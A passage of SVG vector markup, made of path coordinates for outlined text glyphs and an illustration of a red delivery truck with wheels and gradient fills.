75.3793C94.7974 75.472 94.8108 75.5686 94.809 75.6654ZM94.2875 75.2091C94.2121 75.2091 94.1507 75.2347 94.1032 75.2856C94.0556 75.3365 94.0319 75.4132 94.0319 75.5179C94.0319 75.6026 94.0523 75.6699 94.0931 75.7194C94.1339 75.769 94.1962 75.7937 94.2803 75.7937C94.3388 75.7937 94.389 75.7818 94.4312 75.7582C94.4713 75.7361 94.5053 75.7041 94.5298 75.6654C94.5536 75.6282 94.5655 75.5901 94.5655 75.5513C94.5655 75.5125 94.5599 75.4712 94.5482 75.4311C94.5366 75.391 94.5204 75.3544 94.4973 75.3212C94.4745 75.2882 94.4445 75.2607 94.4097 75.2407C94.3751 75.2197 94.3343 75.2091 94.2875 75.2091ZM96.0209 76.5199L95.8751 76.1064H95.3059L95.1603 76.5199H94.9027L95.4567 75.0248H95.7276L96.2805 76.5199H96.0209ZM95.8121 75.8966L95.6707 75.4892L95.6471 75.415L95.6166 75.3161L95.5911 75.2307L95.5657 75.3244L95.537 75.4201L95.5168 75.4892L95.3742 75.8966H95.8121ZM97.3998 76.5199L97.2543 76.1064H96.685L96.5393 76.5199H96.2816L96.8357 75.0248H97.1065L97.6594 76.5199H97.3998ZM97.1911 75.8966L97.0496 75.4892L97.026 75.415L96.9955 75.3161L96.97 75.2307L96.9446 75.3244L96.9162 75.4201L96.8958 75.4892L96.7532 75.8966H97.1911ZM98.2747 75.0309C98.4029 75.0309 98.5088 75.0466 98.5924 75.0777C98.676 75.1089 98.739 75.1567 98.7798 75.2203C98.8207 75.284 98.842 75.3654 98.842 75.4638C98.842 75.5372 98.8283 75.5995 98.8011 75.6513C98.774 75.7031 98.7384 75.7455 98.6942 75.7795C98.6509 75.8129 98.6033 75.8403 98.5527 75.8609L98.9754 76.5199H98.6994L98.3397 75.923H98.1005V76.5199H97.8561V75.0309H98.2747ZM98.2583 75.2347H98.1005V75.7215H98.2695C98.383 75.7215 98.465 75.7004 98.5159 75.6582C98.5668 75.6161 98.5933 75.5542 98.5933 75.4719C98.5933 75.3858 98.5659 75.3246 98.511 75.2887C98.4561 75.2529 98.3724 75.2347 98.2583 75.2347ZM100.364 75.2174C100.293 75.2174 100.229 75.2302 100.173 75.256C100.118 75.2816 100.069 75.3201 100.031 75.3681C99.9926 75.4163 99.9632 75.4751 99.9428 75.5443C99.9224 75.6136 99.9124 75.6903 99.9124 75.7764C99.9124 75.8919 99.9285 75.9914 99.9612 76.0748C99.994 76.1582 100.043 76.2215 100.11 76.2663C100.176 76.3112 100.261 76.3325 100.362 76.3325C100.424 76.3326 100.486 76.3265 100.547 76.3143C100.609 76.3012 100.671 76.2845 100.732 76.2643V76.4721C100.672 76.4959 100.611 76.5132 100.549 76.5239C100.478 76.5356 100.407 76.5411 100.335 76.5403C100.183 76.5403 100.057 76.5087 99.9561 76.4455C99.8556 76.3822 99.7816 76.2934 99.7321 76.1786C99.6825 76.0638 99.6588 75.9295 99.6588 75.7755C99.6588 75.6627 99.6742 75.5596 99.7056 75.4659C99.7343 75.3767 99.7806 75.2943 99.842 75.2235C99.9024 75.1544 99.9781 75.1003 100.063 75.0656C100.151 75.0282 100.252 75.0096 100.365 75.0096C100.44 75.0096 100.513 75.0181 100.585 75.0351C100.655 75.0503 100.723 75.0739 100.787 75.1053L100.702 75.3069C100.65 75.2825 100.596 75.2614 100.54 75.2439C100.483 75.2264 100.425 75.2174 100.364 75.2174ZM101.974 76.5199L101.829 76.1064H101.26L101.114 76.5199H100.856L101.41 75.0248H101.681L102.234 76.5199H101.974ZM101.766 75.8966L101.624 75.4892L101.601 75.415L101.57 75.3161L101.545 75.2307L101.519 75.3244L101.491 75.4201L101.47 75.4892L101.328 75.8966H101.766ZM103.391 76.193H103.189V76.5199H102.953V76.193H102.276V76.0118L102.956 75.0268H103.189V75.9943H103.391V76.193ZM102.953 75.9943V75.6246L102.954 75.532L102.958 75.4403L102.962 75.36L102.965 75.2977H102.957L102.915 75.3813L102.865 75.4627L102.498 75.9943H102.953ZM103.525 75.8854C103.525 75.7989 103.531 75.7125 103.543 75.6268C103.556 75.5419 103.578 75.4625 103.608 75.3885C103.638 75.316 103.68 75.2497 103.734 75.193C103.789 75.1365 103.857 75.0923 103.939 75.0605C104.021 75.0286 104.12 75.0116 104.235 75.0116L104.336 75.0156C104.374 75.0183 104.405 75.0228 104.429 75.0289V75.2275C104.402 75.2201 104.373 75.2143 104.341 75.2103C104.309 75.2062 104.279 75.2042 104.248 75.2042C104.123 75.2042 104.025 75.228 103.955 75.2755C103.885 75.323 103.835 75.3867 103.806 75.469C103.776 75.5513 103.759 75.6437 103.754 75.749H103.766C103.786 75.715 103.812 75.6847 103.842 75.6582C103.873 75.6318 103.91 75.6107 103.954 75.5952C103.998 75.5798 104.05 75.5708 104.108 75.5708C104.195 75.5708 104.271 75.5892 104.335 75.6257C104.4 75.6616 104.452 75.7164 104.484 75.7827C104.519 75.8511 104.537 75.9342 104.537 76.032C104.537 76.1374 104.517 76.228 104.477 76.304C104.439 76.3781 104.38 76.4392 104.308 76.4791C104.235 76.5199 104.148 76.5403 104.048 76.5403C103.974 76.5403 103.905 76.5266 103.841 76.4995C103.777 76.4718 103.721 76.43 103.675 76.3773C103.625 76.3177 103.587 76.2484 103.564 76.1737C103.538 76.0914 103.525 75.9955 103.525 75.8854ZM104.044 76.3428C104.121 76.3428 104.183 76.3177 104.23 76.2674C104.277 76.2172 104.302 76.1387 104.302 76.034C104.302 75.9493 104.281 75.882 104.239 75.8325C104.197 75.7829 104.135 75.7582 104.051 75.7582C103.994 75.7582 103.944 75.7703 103.901 75.7948C103.861 75.817 103.827 75.8488 103.802 75.8874C103.779 75.9248 103.767 75.9627 103.767 76.0015C103.767 76.0403 103.773 76.0807 103.784 76.1208C103.796 76.1603 103.813 76.1977 103.836 76.2318C103.859 76.265 103.888 76.2919 103.923 76.312C103.958 76.3322 103.998 76.3428 104.044 76.3428ZM104.718 75.8854C104.718 75.7979 104.724 75.7116 104.737 75.6268C104.749 75.5421 104.771 75.4625 104.802 75.3885C104.832 75.3145 104.874 75.2493 104.928 75.193C104.982 75.1367 105.05 75.0923 105.133 75.0605C105.215 75.0286 105.314 75.0116 105.429 75.0116L105.53 75.0156C105.567 75.0183 105.598 75.0228 105.622 75.0289V75.2275C105.594 75.2196 105.565 75.2139 105.535 75.2103C105.504 75.2062 105.473 75.2042 105.441 75.2042C105.316 75.2042 105.219 75.228 105.149 75.2755C105.079 75.323 105.029 75.3867 104.999 75.469C104.97 75.5513 104.952 75.6437 104.947 75.749H104.959C104.98 75.7149 105.006 75.6842 105.036 75.6582C105.066 75.6318 105.104 75.6107 105.148 75.5952C105.192 75.5798 105.243 75.5708 105.302 75.5708C105.389 75.5708 105.464 75.5892 105.529 75.6257C105.593 75.6617 105.645 75.7165 105.678 75.7827C105.713 75.8511 105.731 75.9342 105.731 76.032C105.731 76.1374 105.711 76.228 105.67 76.304C105.633 76.378 105.574 76.439 105.501 76.4791C105.429 76.5199 105.342 76.5403 105.242 76.5403C105.171 76.5409 105.1 76.527 105.035 76.4995C104.972 76.4724 104.916 76.4316 104.869 76.3773C104.818 76.3177 104.781 76.2484 104.758 76.1737C104.731 76.0914 104.718 75.9955 104.718 75.8854ZM105.237 76.3428C105.315 76.3428 105.377 76.3177 105.424 76.2674C105.471 76.2172 105.495 76.1387 105.495 76.034C105.495 75.9493 105.474 75.882 105.432 75.8325C105.39 75.7829 105.328 75.7582 105.245 75.7582C105.188 75.7582 105.138 75.7703 105.095 75.7948C105.052 75.8192 105.019 75.8502 104.995 75.8874C104.971 75.9246 104.961 75.9627 104.961 76.0015C104.961 76.0403 104.966 76.0807 104.978 76.1208C104.989 76.1603 105.007 76.1977 105.03 76.2318C105.052 76.2646 105.082 76.292 105.116 76.312C105.151 76.3325 105.192 76.3428 105.237 76.3428ZM107.514 76.193H107.312V76.5199H107.076V76.193H106.399V76.0118L107.079 75.0268H107.312V75.9943H107.514V76.193ZM107.076 75.9943V75.6246L107.077 75.532L107.081 75.4403L107.085 75.36L107.088 75.2977H107.08L107.037 75.3813L106.987 75.4627L106.621 75.9943H107.076ZM109.069 75.7735C109.069 75.8894 109.054 75.9955 109.024 76.0912C108.994 76.1869 108.949 76.2688 108.89 76.3365C108.828 76.4057 108.75 76.4585 108.663 76.4903L109.018 76.8744H108.692L108.412 76.5392H108.392L108.373 76.5403C108.255 76.5403 108.151 76.5219 108.064 76.4854C107.976 76.4488 107.905 76.3964 107.847 76.3284C107.789 76.2605 107.747 76.1793 107.718 76.0851C107.69 75.991 107.676 75.886 107.676 75.7715C107.676 75.6179 107.701 75.4842 107.751 75.3701C107.801 75.256 107.879 75.1665 107.982 75.1033C108.086 75.0401 108.217 75.0076 108.375 75.0076C108.53 75.0076 108.659 75.0392 108.761 75.1022C108.864 75.1652 108.941 75.2544 108.992 75.369C109.042 75.4836 109.069 75.6179 109.069 75.7735ZM107.932 75.7735C107.932 75.8881 107.948 75.9876 107.979 76.0717C108.006 76.1494 108.056 76.2171 108.123 76.2654C108.188 76.31 108.272 76.3325 108.373 76.3325C108.475 76.3325 108.559 76.31 108.624 76.2654C108.688 76.2208 108.736 76.1553 108.766 76.0717C108.797 75.9881 108.812 75.8881 108.812 75.7735C108.812 75.5988 108.777 75.4625 108.707 75.3641C108.638 75.2656 108.527 75.2154 108.375 75.2154C108.274 75.2154 108.19 75.2376 108.124 75.2825C108.058 75.3273 108.01 75.3914 107.979 75.4751C107.948 75.5587 107.932 75.6573 107.932 75.7735ZM109.991 76.5199H109.75V75.5616L109.751 75.4659L109.753 75.3721L109.758 75.2845C109.744 75.3002 109.726 75.3172 109.705 75.3356L109.64 75.3925L109.469 75.5291L109.349 75.3773L109.791 75.0309H109.991V76.5199ZM111.522 76.5199H110.452V76.352L111.21 75.2387H110.475V75.0309H111.502V75.1979L110.744 76.312H111.522V76.5199ZM112.427 76.5199L111.998 75.2764H111.989L111.996 75.3905L112.003 75.5452L112.006 75.7031V76.5199H111.784V75.0309H112.127L112.54 76.2194H112.546L112.972 75.0309H113.315V76.5199H113.081V75.691L113.083 75.5432L113.089 75.3925L113.096 75.2784H113.087L112.642 76.5199H112.427ZM114.126 76.0616V75.8589H114.652V76.0616H114.126ZM116.385 76.5199L116.239 76.1064H115.67L115.525 76.5199H115.267L115.821 75.0248H116.092L116.645 76.5199H116.385ZM116.176 75.8966L116.035 75.4892L116.011 75.415L115.981 75.3161L115.955 75.2307L115.93 75.3244L115.901 75.4201L115.881 75.4892L115.739 75.8966H116.176ZM117.26 75.0309C117.388 75.0309 117.494 75.0466 117.578 75.0777C117.661 75.1089 117.724 75.1567 117.765 75.2203C117.806 75.284 117.827 75.3654 117.827 75.4638C117.827 75.5372 117.814 75.5995 117.787 75.6513C117.759 75.7031 117.724 75.7455 117.68 75.7795C117.636 75.8129 117.589 75.8403 117.538 75.8609L117.961 76.5199H117.685L117.325 75.923H117.086V76.5199H116.842V75.0309H117.26ZM117.244 75.2347H117.086V75.7215H117.255C117.368 75.7215 117.45 75.7004 117.501 75.6582C117.552 75.6161 117.579 75.5542 117.579 75.4719C117.579 75.3858 117.551 75.3246 117.496 75.2887C117.441 75.2529 117.358 75.2347 117.244 75.2347ZM118.816 76.5199L118.387 75.2764H118.378L118.385 75.3905L118.392 75.5452L118.396 75.7031V76.5199H118.174V75.0309H118.517L118.929 76.2194H118.935L119.362 75.0309H119.704V76.5199H119.471V75.691L119.473 75.5432L119.479 75.3925L119.485 75.2784H119.477L119.032 76.5199H118.816ZM120.956 76.1145C120.956 76.2029 120.934 76.2789 120.891 76.3428C120.847 76.4067 120.786 76.4553 120.705 76.4894C120.625 76.5235 120.529 76.5403 120.418 76.5403C120.364 76.5403 120.312 76.5372 120.262 76.5311C120.213 76.5251 120.166 76.5161 120.122 76.5046C120.081 76.4933 120.041 76.4787 120.003 76.4609V76.2307C120.063 76.2571 120.131 76.2813 120.205 76.3031C120.28 76.3248 120.356 76.3345 120.433 76.3345C120.497 76.3345 120.549 76.3264 120.59 76.31C120.631 76.2937 120.663 76.2694 120.684 76.2387C120.704 76.208 120.715 76.1712 120.715 76.1298C120.715 76.0858 120.703 76.0484 120.679 76.0179C120.655 75.9874 120.619 75.9594 120.571 75.9342C120.513 75.9036 120.453 75.876 120.392 75.8517C120.343 75.8325 120.296 75.8101 120.251 75.7847C120.207 75.7596 120.168 75.73 120.133 75.6959C120.098 75.6615 120.07 75.6207 120.05 75.5757C120.03 75.5233 120.02 75.4673 120.021 75.4109C120.021 75.3266 120.041 75.2546 120.081 75.195C120.124 75.1337 120.183 75.086 120.252 75.0576C120.326 75.0255 120.412 75.0096 120.511 75.0096C120.585 75.0091 120.659 75.0173 120.731 75.034C120.8 75.0504 120.868 75.0735 120.935 75.1033L120.857 75.2999C120.799 75.2758 120.74 75.2557 120.679 75.2398C120.622 75.2248 120.563 75.2173 120.504 75.2174C120.452 75.2174 120.408 75.2251 120.372 75.2407C120.336 75.2564 120.309 75.2784 120.29 75.3069C120.271 75.3354 120.262 75.3681 120.262 75.4067C120.261 75.4458 120.272 75.4843 120.294 75.5168C120.321 75.5504 120.355 75.5779 120.394 75.5973C120.451 75.6271 120.509 75.6543 120.569 75.6786C120.651 75.7127 120.721 75.7484 120.778 75.7856C120.835 75.8228 120.879 75.8679 120.91 75.9201C120.941 75.9724 120.956 76.0365 120.956 76.1145ZM121.759 76.5199H121.514V75.2387H121.078V75.0309H122.194V75.2387H121.759V76.5199ZM122.841 75.0309C122.969 75.0309 123.075 75.0466 123.159 75.0777C123.242 75.1089 123.305 75.1567 123.346 75.2203C123.387 75.284 123.408 75.3654 123.408 75.4638C123.408 75.5372 123.395 75.5995 123.368 75.6513C123.34 75.7031 123.305 75.7455 123.261 75.7795C123.217 75.8129 123.17 75.8403 123.119 75.8609L123.542 76.5199H123.266L122.906 75.923H122.667V76.5199H122.422V75.0309H122.841ZM122.825 75.2347H122.667V75.7215H122.836C122.949 75.7215 123.031 75.7004 123.082 75.6582C123.133 75.6161 123.16 75.5542 123.16 75.4719C123.16 75.3858 123.132 75.3246 123.077 75.2887C123.022 75.2529 122.939 75.2347 122.825 75.2347ZM125.076 75.7735C125.078 75.8797 125.063 75.9854 125.033 76.0872C125.007 76.176 124.963 76.2586 124.903 76.3295C124.846 76.3966 124.773 76.4486 124.686 76.4854C124.599 76.5221 124.498 76.5403 124.381 76.5403C124.262 76.5403 124.159 76.5219 124.071 76.4854C123.987 76.4509 123.913 76.3972 123.854 76.3284C123.797 76.2605 123.755 76.1793 123.726 76.0851C123.696 75.9833 123.682 75.8776 123.683 75.7715C123.683 75.6179 123.708 75.4842 123.759 75.3701C123.806 75.2593 123.887 75.1661 123.99 75.1033C124.094 75.0394 124.225 75.0076 124.383 75.0076C124.538 75.0076 124.666 75.0392 124.769 75.1022C124.871 75.1652 124.948 75.2544 124.999 75.369C125.05 75.4836 125.076 75.6179 125.076 75.7735ZM123.94 75.7735C123.94 75.8881 123.955 75.9876 123.987 76.0717C124.018 76.1558 124.066 76.2199 124.13 76.2654C124.195 76.3109 124.279 76.3325 124.381 76.3325C124.483 76.3325 124.567 76.31 124.631 76.2654C124.696 76.2208 124.743 76.1553 124.774 76.0717C124.805 75.9881 124.82 75.8881 124.82 75.7735C124.82 75.5988 124.785 75.4625 124.715 75.3641C124.645 75.2656 124.535 75.2154 124.383 75.2154C124.281 75.2154 124.197 75.2376 124.131 75.2825C124.065 75.3273 124.018 75.3914 123.987 75.4751C123.955 75.5587 123.94 75.6573 123.94 75.7735ZM126.639 76.5199H126.338L125.609 75.3313H125.6L125.607 75.4587L125.613 75.5973L125.618 75.7419V76.5199H125.396V75.0309H125.695L126.423 76.2114H126.43L126.425 76.0921L126.419 75.9538L126.415 75.8141V75.0309H126.639V76.5199ZM127.631 75.7114H128.187V76.4589C128.107 76.485 128.026 76.505 127.944 76.5188C127.861 76.5331 127.767 76.5403 127.663 76.5403C127.512 76.5403 127.383 76.5105 127.278 76.4506C127.173 76.3907 127.094 76.3031 127.04 76.189C126.986 76.0748 126.958 75.936 126.958 75.7744C126.958 75.619 126.989 75.4842 127.049 75.3701C127.108 75.2568 127.2 75.1641 127.313 75.1042C127.428 75.0412 127.568 75.0096 127.732 75.0096C127.813 75.0096 127.891 75.0177 127.967 75.034C128.042 75.0504 128.112 75.0715 128.175 75.0993L128.09 75.3008C128.04 75.2771 127.983 75.2571 127.921 75.2407C127.859 75.2244 127.794 75.2163 127.726 75.2163C127.62 75.2163 127.528 75.2394 127.45 75.2856C127.373 75.3321 127.312 75.4 127.273 75.4811C127.232 75.5647 127.211 75.6634 127.211 75.7775C127.211 75.8881 127.228 75.9851 127.261 76.0688C127.294 76.1524 127.346 76.2174 127.417 76.2643C127.487 76.3111 127.58 76.3336 127.693 76.3336C127.741 76.3341 127.789 76.331 127.836 76.3244L127.945 76.304V75.9201H127.631V75.7114Z" fill="black"/>
<path d="M118.896 52.8643H133.019V66.9882H118.896V52.8643Z" fill="url(#pattern3_3248_18070)"/>
<path d="M50.6898 62.1146H48.1602V57.6478H50.6898V58.265H48.8933V59.478H50.5767V60.0922H48.8933V61.4944H50.6898V62.1146ZM51.2886 60.7397V60.1316H52.8651V60.7397H51.2886ZM58.9543 57.6478L57.7871 62.1146H56.9866L56.2413 59.4381L56.1801 59.2059L56.1128 58.931L56.0579 58.6742L56.0274 58.4908C56.0232 58.5337 56.0142 58.5937 55.9998 58.6711L55.9478 58.9278L55.8868 59.2027L55.8256 59.4411L55.0924 62.1144H54.2949L53.131 57.6476H53.8673L54.5119 60.2659L54.5729 60.5379L54.6341 60.828L54.6891 61.1153L54.7288 61.3657L54.7687 61.109L54.8205 60.8189L54.8817 60.5316L54.9489 60.2841L55.6761 57.6473H56.3909L57.1333 60.2933L57.1976 60.5469L57.2617 60.8341L57.3167 61.1182L57.3563 61.3657L57.4113 61.0236L57.4877 60.6325L57.5734 60.2659L58.2149 57.6476L58.9543 57.6478ZM62.3548 62.1146L61.9178 60.8742H60.2099L59.7732 62.1146H59.0001L60.6622 57.6294H61.475L63.1339 62.1146H62.3548ZM61.7285 60.2449L61.3039 59.0227L61.2335 58.7996L61.1418 58.5032L61.0655 58.2464L60.9891 58.5276L60.9034 58.8148L60.8424 59.0227L60.4146 60.2449H61.7285ZM64.9884 59.6857L66.0485 57.6478H66.84L65.355 60.3792V62.1146H64.6247V60.4067L63.1368 57.6478H63.9344L64.9884 59.6857ZM69.0519 57.6478H70.381C70.9575 57.6478 71.3922 57.7312 71.6855 57.8982C71.9788 58.0653 72.1254 58.3534 72.1254 58.7628C72.1254 58.9339 72.0949 59.0888 72.0339 59.2272C71.9747 59.3637 71.8882 59.4767 71.7741 59.5664C71.6602 59.6541 71.5196 59.713 71.3525 59.7435V59.774C71.5146 59.8006 71.6708 59.8554 71.814 59.9359C71.9507 60.0137 72.062 60.1293 72.1346 60.2689C72.2142 60.4135 72.2539 60.6009 72.2539 60.831C72.2539 61.1038 72.1886 61.3361 72.0584 61.5276C71.9299 61.7191 71.7456 61.8648 71.5052 61.9646C71.2669 62.0644 70.9839 62.1144 70.6559 62.1144H69.0519V57.6478ZM69.7853 59.4902H70.488C70.8198 59.4902 71.0501 59.4361 71.1783 59.3283C71.3066 59.2204 71.3709 59.0626 71.3709 58.8547C71.3709 58.6428 71.2945 58.4902 71.1418 58.3964C70.9909 58.3027 70.7507 58.2559 70.4207 58.2559H69.7853V59.4902ZM69.7853 60.083V61.5007H70.5581C70.9003 61.5007 71.1406 61.4346 71.2792 61.302C71.4178 61.1695 71.4871 60.9904 71.4871 60.7644C71.4871 60.6258 71.4554 60.5056 71.3922 60.4038C71.3312 60.302 71.2303 60.2236 71.0898 60.1686C70.9492 60.1117 70.7597 60.083 70.5216 60.083H69.7853ZM73.1765 62.1148V57.6478H73.9097V62.1146L73.1765 62.1148ZM75.0891 62.1148V57.6478H75.8223V61.4913H77.7196V62.1146L75.0891 62.1148ZM78.4927 62.1148V57.6478H79.2259V61.4913H81.1232V62.1146L78.4927 62.1148Z" fill="#005DCC"/>
</g>
<path d="M180.162 127.716C177.941 127.716 176.14 129.764 176.14 132.29C176.14 134.816 177.941 136.864 180.162 136.864H183.414V127.716H180.162Z" fill="url(#paint11_linear_3248_18070)"/>
<path d="M187.435 132.29C187.435 134.816 185.635 136.864 183.413 136.864C181.192 136.864 179.392 134.816 179.392 132.29C179.392 129.764 181.192 127.716 183.413 127.716C185.634 127.716 187.435 129.764 187.435 132.29Z" fill="#0D0D0F"/>
<path d="M183.681 129.37H205.434C205.729 129.37 205.969 129.609 205.969 129.905V133.714C205.969 134.009 205.729 134.249 205.434 134.249H183.681C183.386 134.249 183.147 134.009 183.147 133.715V129.904C183.147 129.609 183.386 129.37 183.681 129.37ZM152.854 127.58H180.559C180.854 127.58 181.093 127.82 181.093 128.115V131.924C181.093 132.219 180.854 132.459 180.559 132.459H152.854C152.559 132.459 152.319 132.219 152.319 131.924V128.114C152.319 127.82 152.559 127.58 152.854 127.58Z" fill="#0D0D0F"/>
<path d="M154.961 125.276H214.066C214.361 125.276 214.601 125.516 214.601 125.81V129.62C214.601 129.915 214.361 130.155 214.066 130.155H154.961C154.666 130.155 154.427 129.915 154.427 129.62V125.81C154.427 125.515 154.666 125.276 154.961 125.276Z" fill="#18181C"/>
<path d="M202.109 127.715C199.887 127.715 198.087 129.763 198.087 132.289C198.087 134.815 199.887 136.863 202.109 136.863H205.361V127.715H202.109Z" fill="#18181C"/>
<path d="M209.383 132.29C209.383 134.816 207.582 136.864 205.361 136.864C203.14 136.864 201.339 134.816 201.339 132.29C201.339 129.764 203.139 127.716 205.361 127.716C207.582 127.716 209.383 129.764 209.383 132.29Z" fill="url(#paint12_linear_3248_18070)"/>
<path d="M207.999 132.29C207.999 133.947 206.818 135.29 205.361 135.29C203.904 135.29 202.723 133.947 202.723 132.29C202.723 130.633 203.904 129.29 205.361 129.29C206.818 129.29 207.999 130.633 207.999 132.29Z" fill="#E2EBF4"/>
<path d="M205.361 129.29C205.251 129.29 205.143 129.299 205.037 129.314C206.341 129.496 207.352 130.757 207.352 132.29C207.352 133.822 206.341 135.084 205.037 135.265C205.144 135.281 205.253 135.289 205.361 135.29C206.818 135.29 207.999 133.947 207.999 132.29C207.999 130.633 206.818 129.29 205.361 129.29Z" fill="#B6C9DB"/>
<path d="M200.344 98.8965H150.978V125.846H200.344V98.8965Z" fill="#DF3C3E"/>
<path d="M217.226 98.8965H175.569V125.846H217.226V98.8965Z" fill="#DF3C3E"/>
<path d="M200.344 98.8965H175.57H150.978V99.4754H175.57H200.344H217.226V98.8965H200.344Z" fill="#FF5E60"/>
<path d="M175.922 98.8965H175.569V125.846H175.922V98.8965Z" fill="#FF5E60"/>
<path d="M217.851 125.607H150.979V127.548H217.851V125.607Z" fill="url(#paint13_linear_3248_18070)"/>
<path d="M176.15 125.607H150.979V127.548H176.15V125.607Z" fill="#18181C"/>
<g style="mix-blend-mode:multiply">
<path d="M178.557 100.375H178.003C177.867 100.376 177.737 100.43 177.641 100.526C177.545 100.622 177.49 100.752 177.49 100.888V124.106C177.49 124.242 177.545 124.373 177.641 124.469C177.737 124.565 177.867 124.619 178.003 124.619H178.557C178.693 124.619 178.824 124.565 178.92 124.469C179.016 124.372 179.07 124.242 179.07 124.106V100.888C179.07 100.752 179.016 100.622 178.92 100.526C178.824 100.43 178.693 100.376 178.557 100.375V100.375Z" fill="#D1EBE0"/>
<path d="M181.339 100.375H181.893C182.029 100.376 182.16 100.43 182.256 100.526C182.352 100.622 182.406 100.752 182.406 100.888V124.106C182.406 124.242 182.352 124.372 182.256 124.469C182.16 124.565 182.029 124.619 181.893 124.619H181.339C181.203 124.619 181.073 124.565 180.977 124.469C180.88 124.372 180.826 124.242 180.826 124.106V100.888C180.826 100.752 180.88 100.622 180.977 100.526C181.073 100.43 181.203 100.376 181.339 100.375Z" fill="#D1EBE0"/>
<path d="M184.675 100.375H185.229C185.365 100.376 185.495 100.43 185.592 100.526C185.688 100.622 185.742 100.752 185.742 100.888V124.106C185.742 124.242 185.688 124.372 185.592 124.469C185.496 124.565 185.365 124.619 185.229 124.619H184.675C184.539 124.619 184.409 124.565 184.312 124.469C184.216 124.372 184.162 124.242 184.162 124.106V100.888C184.162 100.752 184.216 100.622 184.312 100.526C184.409 100.43 184.539 100.376 184.675 100.375V100.375Z" fill="#D1EBE0"/>
<path d="M188.011 100.375H188.565C188.701 100.376 188.832 100.43 188.928 100.526C189.024 100.622 189.078 100.752 189.078 100.888V124.106C189.078 124.242 189.024 124.372 188.928 124.469C188.832 124.565 188.701 124.619 188.566 124.619H188.011C187.875 124.619 187.745 124.565 187.649 124.469C187.552 124.373 187.498 124.242 187.498 124.106V100.888C187.498 100.752 187.552 100.622 187.649 100.526C187.745 100.43 187.875 100.376 188.011 100.375Z" fill="#D1EBE0"/>
<path d="M191.347 100.375H191.901C192.037 100.376 192.168 100.43 192.264 100.526C192.36 100.622 192.414 100.752 192.414 100.888V124.106C192.414 124.242 192.36 124.372 192.264 124.469C192.168 124.565 192.037 124.619 191.901 124.619H191.347C191.211 124.619 191.08 124.565 190.984 124.469C190.888 124.372 190.834 124.242 190.834 124.106V100.888C190.834 100.752 190.888 100.622 190.984 100.526C191.08 100.43 191.211 100.376 191.347 100.375V100.375Z" fill="#D1EBE0"/>
<path d="M195.237 100.375H194.683C194.547 100.376 194.416 100.43 194.32 100.526C194.224 100.622 194.17 100.752 194.17 100.888V124.106C194.17 124.242 194.224 124.372 194.32 124.469C194.416 124.565 194.547 124.619 194.683 124.619H195.237C195.373 124.619 195.503 124.565 195.6 124.469C195.696 124.372 195.75 124.242 195.75 124.106V100.888C195.75 100.752 195.696 100.622 195.6 100.526C195.503 100.43 195.373 100.376 195.237 100.375Z" fill="#D1EBE0"/>
<path d="M198.02 100.375H198.574C198.71 100.376 198.84 100.43 198.936 100.526C199.033 100.622 199.087 100.752 199.087 100.888V124.106C199.087 124.242 199.033 124.372 198.936 124.469C198.84 124.565 198.71 124.619 198.574 124.619H198.02C197.884 124.619 197.753 124.565 197.657 124.469C197.561 124.372 197.507 124.242 197.507 124.106V100.888C197.507 100.752 197.561 100.622 197.657 100.526C197.753 100.43 197.884 100.376 198.02 100.375Z" fill="#D1EBE0"/>
<path d="M201.356 100.375H201.91C202.046 100.376 202.176 100.43 202.272 100.526C202.369 100.622 202.423 100.752 202.423 100.888V124.106C202.423 124.242 202.369 124.372 202.272 124.469C202.176 124.565 202.046 124.619 201.91 124.619H201.356C201.22 124.619 201.089 124.565 200.993 124.469C200.897 124.372 200.843 124.242 200.843 124.106V100.888C200.843 100.752 200.897 100.622 200.993 100.526C201.089 100.43 201.22 100.376 201.356 100.375V100.375Z" fill="#D1EBE0"/>
<path d="M205.246 100.375H204.692C204.556 100.376 204.425 100.43 204.329 100.526C204.233 100.622 204.179 100.752 204.179 100.888V124.106C204.179 124.242 204.233 124.373 204.329 124.469C204.425 124.565 204.556 124.619 204.692 124.619H205.246C205.382 124.619 205.512 124.565 205.608 124.469C205.704 124.372 205.758 124.242 205.759 124.106V100.888C205.758 100.752 205.704 100.622 205.608 100.526C205.512 100.43 205.382 100.376 205.246 100.375V100.375Z" fill="#D1EBE0"/>
<path d="M208.582 100.375H208.027C207.891 100.376 207.761 100.43 207.665 100.526C207.569 100.622 207.515 100.752 207.515 100.888V124.106C207.515 124.242 207.569 124.372 207.665 124.469C207.761 124.565 207.891 124.619 208.027 124.619H208.582C208.718 124.619 208.848 124.565 208.944 124.469C209.04 124.372 209.094 124.242 209.094 124.106V100.888C209.094 100.752 209.04 100.622 208.944 100.526C208.848 100.43 208.718 100.376 208.582 100.375ZM211.363 100.375H211.917C212.053 100.376 212.184 100.43 212.28 100.526C212.376 100.622 212.43 100.752 212.431 100.888V124.106C212.431 124.242 212.376 124.372 212.28 124.469C212.184 124.565 212.053 124.619 211.917 124.619H211.363C211.227 124.619 211.097 124.565 211.001 124.469C210.905 124.373 210.85 124.242 210.85 124.106V100.888C210.85 100.752 210.905 100.622 211.001 100.526C211.097 100.43 211.227 100.376 211.363 100.375Z" fill="#D1EBE0"/>
<path d="M214.699 100.375H215.254C215.39 100.376 215.52 100.43 215.616 100.526C215.713 100.622 215.767 100.752 215.767 100.888V124.106C215.767 124.242 215.713 124.372 215.616 124.469C215.52 124.565 215.39 124.619 215.254 124.619H214.699C214.563 124.619 214.433 124.565 214.337 124.469C214.241 124.372 214.187 124.242 214.187 124.106V100.888C214.187 100.752 214.241 100.622 214.337 100.526C214.433 100.43 214.563 100.376 214.699 100.375V100.375Z" fill="#D1EBE0"/>
</g>
<g style="mix-blend-mode:multiply">
<path d="M187.947 124.106V100.889C187.947 100.605 188.176 100.376 188.46 100.376H188.011C187.728 100.376 187.498 100.605 187.498 100.889V124.106C187.498 124.243 187.552 124.373 187.649 124.469C187.745 124.565 187.875 124.619 188.011 124.619H188.46C188.324 124.619 188.193 124.565 188.097 124.469C188.001 124.373 187.947 124.243 187.947 124.106ZM184.611 124.107V100.889C184.611 100.605 184.841 100.376 185.124 100.376H184.675C184.392 100.376 184.162 100.605 184.162 100.889V124.107C184.162 124.243 184.217 124.373 184.313 124.469C184.409 124.565 184.539 124.619 184.675 124.619H185.124C184.988 124.619 184.858 124.565 184.761 124.469C184.665 124.373 184.611 124.243 184.611 124.107ZM191.283 124.107V100.889C191.283 100.605 191.512 100.376 191.796 100.376H191.347C191.064 100.376 190.834 100.605 190.834 100.889V124.107C190.834 124.243 190.889 124.373 190.985 124.469C191.081 124.565 191.211 124.619 191.347 124.619H191.796C191.512 124.619 191.283 124.39 191.283 124.107ZM177.939 124.107V100.889C177.939 100.605 178.168 100.376 178.452 100.376H178.003C177.72 100.376 177.49 